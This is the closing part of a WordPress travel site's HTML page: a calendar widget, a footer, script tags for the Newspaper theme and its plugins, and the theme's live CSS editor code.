		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright | All Right Reserved                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69779e3c5310e
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.0.15'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.7.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/wp-a11y.min.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=5.0.22'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.ganzatraveller.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.ganzatraveller.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69779e3c53324"></textarea>
						<div id="td_live_css_uid_1_69779e3c53324" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69779e3c53324');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69779e3c53324");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>